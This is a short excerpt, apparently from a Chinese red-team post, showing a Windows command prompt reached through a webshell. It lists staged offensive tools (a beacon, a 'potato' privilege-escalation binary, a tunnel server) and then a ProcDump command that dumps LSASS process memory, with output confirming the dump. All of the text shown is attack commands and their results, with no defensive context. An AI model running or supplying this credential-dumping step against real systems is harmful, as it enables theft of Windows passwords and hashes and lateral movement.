 中国蚁剑
C:\bea> dir
Volume in drive C has no label.
Volume Serial Number is E449-D7BA
Directory of C:\bea
08/02/2021  10:47 AM    <DIR>          .
08/02/2021  10:47 AM    <DIR>          ..
08/02/2021  07:52 AM           288,256 1.exe
08/02/2021  07:50 AM           288,256 beacon.exe
08/02/2021  10:45 AM           679,936 potato.exe
08/02/2021  10:46 AM           384,888 procdump.exe
08/02/2021  08:22 AM         4,527,507 stinger_server.exe
5 File(s)      6,168,843 bytes
2 Dir(s)  98,530,639,872 bytes free
C:\bea> procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[10:47:44] Dump 1 initiated: C:\bea\lsass.dmp
[10:47:47] Dump 1 complete: 53 MB written in 3.9 seconds
[10:47:48] Dump count reached.
C:\bea>
渗透攻击红队